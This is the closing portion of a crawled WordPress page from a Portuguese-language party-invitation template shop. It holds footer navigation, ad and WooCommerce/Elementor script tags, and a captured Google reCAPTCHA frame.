				<a href="https://digifesta.com/kit-digital/convite-bosque-encantado-gratis/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Tema</span><span class="post-navigation__prev--title">Bosque Encantado</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://digifesta.com/kit-digital/convite-girassol-gratis/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Tema</span><span class="post-navigation__next--title">Girassol</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8151d74 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8151d74" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-147d0cd" data-id="147d0cd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c4f5c0a elementor-widget elementor-widget-html" data-id="c4f5c0a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5006544293276891"
     crossorigin="anonymous"></script>
<!-- Responsive Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5006544293276891"
     data-ad-slot="4748080365"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	</div>
</div>


<div class="site-footer">
			<div data-elementor-type="footer" data-elementor-id="62728" class="elementor elementor-62728 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-494a3bce elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="494a3bce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-434518b0" data-id="434518b0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2ec2b5e5 elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="2ec2b5e5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#up" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
							</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e8e109 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="5e8e109" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0310e30" data-id="0310e30" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e3f6bf4 elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e3f6bf4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-45bcba6 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="45bcba6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ff2c28c" data-id="ff2c28c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5b3ef9c elementor-align-center elementor-widget elementor-widget-button" data-id="5b3ef9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/editor-livre/introducao/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-pencil-alt"></i>			</span>
						<span class="elementor-button-text">  Editor Online</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cbcc2ed" data-id="cbcc2ed" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d324d48 elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d324d48" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43e8ccb" data-id="43e8ccb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-28e4297 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="28e4297" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/">
							<img width="300" height="86" src="https://digifesta.com/wp-content/uploads/cropped-cropped-cropped-logo-black-gold-1-1-300x86.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/cropped-cropped-cropped-logo-black-gold-1-1-300x86.png 300w, https://digifesta.com/wp-content/uploads/cropped-cropped-cropped-logo-black-gold-1-1.png 417w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ee3bf9 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="1ee3bf9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f3ca40d elementor-hidden-mobile" data-id="f3ca40d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a1759e elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1a1759e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bc5d9f2 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="bc5d9f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-01a0099" data-id="01a0099" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b3b7981 elementor-widget elementor-widget-heading" data-id="b3b7981" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© DIGIfesta 2024  # Portugal #Brasil </p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>		<div data-elementor-type="popup" data-elementor-id="93156" class="elementor elementor-93156 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_mobile&quot;:&quot;slideInRight&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-149f444 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="149f444" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d9e59c0" data-id="d9e59c0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d3e3d86 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d3e3d86" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com">
							<img width="150" height="55" src="https://digifesta.com/wp-content/uploads/logo-black-gold-e1616350958590.png" class="attachment-medium_large size-medium_large" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-49131a8 elementor-widget elementor-widget-spacer" data-id="49131a8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b5c203f elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="b5c203f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-48db83f elementor-button-success elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="48db83f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/loja/apoio-ao-cliente/" class="elementor-button-link elementor-button elementor-size-lg" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-handshake"></i>			</span>
						<span class="elementor-button-text">Apoio ao Cliente</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9417e74 elementor-widget elementor-widget-spacer" data-id="9417e74" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2f11e39 elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="2f11e39" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-53bca9c navigation elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53bca9c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/temas/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-theater-masks"></i>						</span>
										<span class="elementor-icon-list-text">Artes Grátis</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/categoria-produto/convites-whatsapp/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">Convites Whatsapp</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/categoria-produto/convites-digitais/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-tv"></i>						</span>
										<span class="elementor-icon-list-text">Convites Digitais</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/categoria-produto/kits-digitais/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-cut"></i>						</span>
										<span class="elementor-icon-list-text">Kits Digitais</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/perguntas-frequentes/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-comments"></i>						</span>
										<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/editor-livre/introducao/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-pencil-alt"></i>						</span>
										<span class="elementor-icon-list-text">Editor Online</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ddb494c elementor-widget elementor-widget-spacer" data-id="ddb494c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-768e6c5 elementor-hidden-mobile" data-id="768e6c5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d2602f0 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="d2602f0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/categoria-produto/convites-whatsapp/">
							<img width="300" height="300" src="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-2048x2048.jpg 2048w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2312308 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="2312308" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b124467 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="b124467" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://digifesta.com/categoria-produto/convites-whatsapp/">CONVITES WHATSAPP</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4ec3d48 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="4ec3d48" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4bf4403 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="4bf4403" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/categoria-produto/convites-digitais/">
							<img width="300" height="300" src="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-2048x2048.jpg 2048w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a0f9615 elementor-widget elementor-widget-spacer" data-id="a0f9615" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1a3dbd9 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="1a3dbd9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://digifesta.com/categoria-produto/convites-digitais/">CONVITES DIGITAIS</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ba3dd00 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="ba3dd00" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2ada019 elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ada019" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-32435aa" data-id="32435aa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0ef069c elementor-widget elementor-widget-html" data-id="0ef069c" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
document.addEventListener('DOMContentLoaded', function() {
let elements = document.querySelectorAll( '.showpopup' );
let popupposts = ['93156']; /* enter your popups IDs here , in the order you want them to show up */

elements.forEach(function(e,i){
e.addEventListener( 'mouseenter', function(){
elementorProFrontend.modules.popup.showPopup( { id: popupposts[i] } );
} );
});
});
</script>




		</div>
				</div>
				<div class="elementor-element elementor-element-eafde54 elementor-widget elementor-widget-spacer" data-id="eafde54" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/1r4nrguf/6i872.css" media="all"/>
<link rel='stylesheet' id='elementor-post-93156-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-93156.css?ver=1768138495' media='all' />
<!-- <link rel='stylesheet' id='e-animations-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.7' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/2ztkp9k6/6i872.css" media="all"/>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/digifesta.com\/loja\/carrinho\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0' id='wc-add-to-cart-js'></script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0' id='woocommerce-js'></script>
<!--[if lte IE 11]>
<script src='https://digifesta.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.1.3' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src='https://digifesta.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.1.3' id='generate-menu-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.0' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.7' id='elementor-webpack-runtime-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.7' id='elementor-frontend-modules-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/digifesta.com\/wp-admin\/admin-ajax.php","nonce":"8add19b40a","urls":{"assets":"https:\/\/digifesta.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/digifesta.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/digifesta.com\/loja\/carrinho\/","checkout_page_url":"https:\/\/digifesta.com\/loja\/finalizar-compras\/"},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/digifesta.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.0' id='elementor-pro-frontend-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://digifesta.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.7' id='share-link-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.4.7","is_static":false,"experimentalFeatures":{"e_import_export":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/digifesta.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1438,"title":"%5B12%2B%5D%20Convite%20Chuva%20de%20Ben%C3%A7%C3%A3o%20Gr%C3%A1tis%20para%20Editar%20e%20Imprimir","excerpt":"\u2022 Anivers\u00e1rio ","featuredImage":"https:\/\/digifesta.com\/wp-content\/uploads\/Rodelinha-Chuva-de-Ben\u00e7\u00e3o-Gratis-1024x1024.jpg"}};
</script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.4.7' id='elementor-frontend-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.0' id='pro-preloaded-elements-handlers-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.4.7' id='preloaded-modules-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.5.0' id='e-sticky-js'></script>

</body>
</html><!-- WP Fastest Cache file was created in 0.82216501235962 seconds, on 14-01-26 13:36:44 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 181
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="N7Qtlh9IjnrFtu_lA6fHmA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768933040823');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-1390.css?ver=1755269032
body_size: 71
content:
